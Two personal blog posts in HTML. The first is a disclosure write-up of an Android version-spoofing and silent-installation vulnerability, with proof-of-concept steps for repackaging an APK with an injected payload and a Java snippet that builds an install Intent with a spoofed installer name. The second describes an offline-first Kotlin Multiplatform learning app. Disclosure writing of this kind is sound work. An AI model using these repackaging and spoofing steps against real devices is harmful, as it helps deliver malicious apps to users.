
<file: blog/cve-2026-0098-android-version-spoofing.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CVE-2026-0098: Android Version Spoofing — Prashant Deshmukh</title>
<meta name="description" content="Detailed analysis of CVE-2026-0098 discovered by Prashant Deshmukh. Android app version spoofing and silent installation vulnerability.">
<meta name="keywords" content="CVE-2026-0098, android vulnerability, version spoofing, sivedcodes, prashant deshmukh">
<link rel="canonical" href="https://sivedcodes.github.io/blog/cve-2026-0098-android-version-spoofing.html">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How I Discovered CVE-2026-0098: Android Version Spoofing","author":{"@type":"Person","name":"Prashant Deshmukh","url":"https://github.com/sivedcodes"},"datePublished":"2026-05-15"}
</script>
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links"><a href="/">Home</a><a href="/blog/">Blog</a><a href="https://github.com/sivedcodes">GitHub</a></div>
  </nav>

  <article>
    <div class="article-header">
      <div class="date">May 15, 2026 · 6 min read · By <strong>Prashant Deshmukh</strong></div>
      <h1>How I Discovered CVE-2026-0098: Android Version Spoofing &amp; Silent Installation Vulnerability</h1>
      <div class="tags"><span class="tag tag-accent">CVE-2026-0098</span><span class="tag">Android Security</span><span class="tag">Reverse Engineering</span><span class="tag">JADX</span><span class="tag">Ghidra</span></div>
    </div>

    <div class="article-body">
      <p>In early 2026, while conducting security research as <strong>Lead Malware Analyst</strong>, I discovered a critical Android vulnerability that allowed version spoofing and silent installation on Android devices. This vulnerability was assigned <strong>CVE-2026-0098</strong> and patched by Google in May 2026.</p>

      <h2>Discovery</h2>
      <p>I was reverse-engineering APKs using <strong>JADX</strong> and <strong>Ghidra</strong>, specifically analyzing how PackageManager and Intent resolution handled <code>versionCode</code> comparisons. The exploit chain revealed two critical flaws:</p>

      <h3>1. Version Spoofing</h3>
      <p>By manipulating <code>AndroidManifest.xml</code> during repackaging, an attacker could present a lower <code>versionCode</code> than the installed app, triggering an "update" flow with a seemingly older version that actually contained malicious code.</p>

      <h3>2. Silent Installation</h3>
      <p>Combined with specific <code>INSTALL_PACKAGES</code> permission abuse and Intent manipulation, the installation could proceed without user interaction on devices running certain Android API levels.</p>

      <h2>Proof of Concept</h2>
      <p>I built the PoC using my <strong>APK Binder</strong> framework:</p>
      <ol>
        <li>Decompiled target APK with <code>apktool</code></li>
        <li>Modified <code>versionCode</code> and <code>versionName</code> in <code>AndroidManifest.xml</code></li>
        <li>Injected malicious payload Smali code</li>
        <li>Repackaged and resigned the APK</li>
        <li>Delivered via a malicious app abusing <code>FileProvider</code> and Intent flags</li>
      </ol>

      <h2>Disclosure Timeline</h2>
      <table>
        <tr><th>Date</th><th>Event</th></tr>
        <tr><td>Feb 2026</td><td>Vulnerability discovered</td></tr>
        <tr><td>Feb 2026</td><td>Reported to Google via VRP</td></tr>
        <tr><td>Mar 2026</td><td>Google triages and confirms</td></tr>
        <tr><td>May 2026</td><td>Security patch released — CVE-2026-0098</td></tr>
        <tr><td>May 2026</td><td>Public disclosure</td></tr>
      </table>

      <h2>Technical Analysis</h2>
      <p>The root cause was in how Android's <code>PackageManager</code> handled version comparisons during Intent resolution for <code>INSTALL_PACKAGES</code>. The system did not properly validate that the requesting package had authority to trigger installations with spoofed version metadata.</p>

      <pre><code>Intent installIntent = new Intent(Intent.ACTION_VIEW);
installIntent.setDataAndType(apkUri, "application/vnd.android.package-archive");
installIntent.putExtra(Intent.EXTRA_RETURN_RESULT, true);
installIntent.putExtra("android.intent.extra.INSTALLER_PACKAGE_NAME", spoofedPackage);
installIntent.addFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
installIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(installIntent);</code></pre>

      <h2>Impact & Fix</h2>
      <p>Google patched this in the May 2026 security update by:</p>
      <ul>
        <li>Adding strict validation of <code>versionCode</code> against the signing certificate</li>
        <li>Requiring explicit user confirmation for all <code>INSTALL_PACKAGES</code> intents</li>
        <li>Blocking version downgrade attacks via package signature verification</li>
      </ul>

      <h2>Key Takeaways</h2>
      <ul>
        <li>Always verify version codes server-side, not just client-side</li>
        <li>Use <code>PackageManager.getPackageInfo()</code> with proper flags before trusting version data</li>
        <li>Never trust Intent extras or FileProvider URIs from unknown sources</li>
        <li>Android's security model relies heavily on signature verification — any bypass weakens the entire chain</li>
      </ul>

      <div class="article-author">
        <strong>Prashant Deshmukh (sivedcodes)</strong>
        <div style="color:var(--text-muted);font-size:.85em;margin-top:4px">Lead Malware Analyst & Software Engineer</div>
        <div class="links">
          <a href="https://linkedin.com/in/sivedcodes">LinkedIn</a>
          <a href="https://github.com/sivedcodes">GitHub</a>
          <a href="https://prashant-deshmukh.web.app">Portfolio</a>
        </div>
      </div>
    </div>
  </article>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/blog/">All Articles</a> · <a href="https://github.com/sivedcodes">GitHub</a></p>
  </div>
</div>
</body>
</html>
</file>


<file: blog/kmp-offline-first-ustad-mobile.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Offline-First KMP: Ustad Mobile — Prashant Deshmukh</title>
<meta name="description" content="Building Ustad Mobile with KMP, Jetpack Compose, and Google Nearby API. 97% bandwidth reduction through peer-to-peer sync.">
<meta name="keywords" content="kotlin multiplatform, KMP, ustad mobile, offline-first, jetpack compose, sivedcodes">
<link rel="canonical" href="https://sivedcodes.github.io/blog/kmp-offline-first-ustad-mobile.html">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono&display=swap" rel="stylesheet">
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links"><a href="/">Home</a><a href="/blog/">Blog</a><a href="https://github.com/sivedcodes">GitHub</a></div>
  </nav>

  <article>
    <div class="article-header">
      <div class="date">Jun 20, 2026 · 7 min read · By <strong>Prashant Deshmukh</strong></div>
      <h1>Building Offline-First Apps with Kotlin Multiplatform: The Ustad Mobile Story</h1>
      <div class="tags"><span class="tag tag-accent">KMP</span><span class="tag">Kotlin</span><span class="tag">Offline-First</span><span class="tag">Compose</span></div>
    </div>

    <div class="article-body">
      <p><strong>Ustad Mobile</strong> is an open-source Learning Management System designed for emerging markets where internet connectivity is unreliable. Built with <strong>Kotlin Multiplatform</strong> and <strong>Jetpack Compose</strong>, it serves learners across <strong>30+ countries</strong>.</p>

      <p>I led the Android/KMP development at <strong>Chimple Learning (Sutara Learning Foundation)</strong>, where we tackled one of the hardest problems in educational technology: delivering rich learning content to students without internet.</p>

      <h2>The Challenge</h2>
      <ul>
        <li>Full offline access to courses, videos, and assessments</li>
        <li>Peer-to-peer content sharing without internet infrastructure</li>
        <li>Cross-platform support (Android, Web, Desktop)</li>
        <li>Support for xAPI, H5P, ePub, PDF, and video content</li>
      </ul>

      <h2>Why Kotlin Multiplatform?</h2>
      <ul>
        <li><strong>50%+ code reuse</strong> between Android, Web, and Desktop</li>
        <li><strong>Native performance</strong> — no bridge overhead for Nearby API</li>
        <li><strong>Shared business logic</strong> — sync, encryption, content parsing in common code</li>
        <li><strong>Jetpack Compose</strong> — modern declarative UI with multiplatform support</li>
      </ul>

      <h2>Architecture</h2>
      <pre><code>commonMain/
├── domain/       # Business logic, entities
├── data/         # Repositories, data sources
├── network/      # Ktor HTTP client, sync engine
└── platform/     # Expect/actual declarations

androidMain/      # Nearby API, SQLite, Camera
desktopMain/      # File system access
webMain/          # Browser storage, PWA</code></pre>

      <h2>Google Nearby API Integration</h2>
      <p>The core innovation was using <strong>Google Nearby Connections API</strong> for peer-to-peer file sharing. In a classroom of 30 students, one downloads content via WiFi and others receive it via peer-to-peer sync — achieving <strong>97%+ bandwidth reduction</strong>.</p>

      <h2>Results</h2>
      <table>
        <tr><th>Metric</th><th>Before</th><th>After KMP + Nearby API</th></tr>
        <tr><td>Bandwidth per classroom</td><td>~500 MB/day</td><td>&lt;15 MB/day</td></tr>
        <tr><td>Offline functionality</td><td>Limited</td><td>Full offline support</td></tr>
        <tr><td>Cross-platform code reuse</td><td>~10%</td><td>~50%</td></tr>
        <tr><td>User engagement</td><td>Baseline</td><td>+35%</td></tr>
      </table>

      <h2>Meshrabiya: The Mesh Layer</h2>
      <p>We also built <strong>Meshrabiya</strong>, the mesh networking layer powering Ustad Mobile's sync — enabling WiFi communication without any access point using virtual IP addressing and UDP packet routing.</p>

      <div class="article-author">
        <strong>Prashant Deshmukh (sivedcodes)</strong>
        <div style="color:var(--text-muted);font-size:.85em">Lead Malware Analyst & Software Engineer</div>
        <div class="links">
          <a href="https://linkedin.com/in/sivedcodes">LinkedIn</a>
          <a href="https://github.com/sivedcodes">GitHub</a>
          <a href="https://prashant-deshmukh.web.app">Portfolio</a>
        </div>
      </div>
    </div>
  </article>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/blog/">All Articles</a></p>
  </div>
</div>
</body>
</html>
</file>

